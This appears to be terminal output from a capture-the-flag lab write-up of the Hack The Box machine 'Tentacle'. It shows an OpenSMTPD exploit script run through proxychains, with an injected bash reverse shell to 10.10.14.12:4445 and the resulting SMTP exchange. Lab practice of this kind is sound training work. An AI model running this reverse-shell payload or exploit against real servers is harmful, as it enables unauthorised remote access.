 → Tentacle proxychains4 python3 smtp_exp.py 10.241.251.113 25 'bash -c "exec
bash -i &> /dev/tcp/10.10.14.12/4445 <&1"'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Received b'220 smtp.realcorp.htb ESMTP OpenSMTPD\r\n'
SENDING HELO
RECIEVED b'250 smtp.realcorp.htb Hello test.com [10.241.251.1], pleased to mee
t you\r\n'
RECIEVED b'250 2.0.0 Ok\r\n'
RECIEVED b'250 2.1.5 Destination address valid: Recipient ok\r\n'
RECIEVED b'354 Enter mail, end with "." on a line by itself\r\n'
RECIEVED b'250 2.0.0 440e869c Message accepted for delivery\r\n'
RECIEVED b'221 2.0.0 Bye\r\n'
Exploited Check you netcat :D
→ Tentacle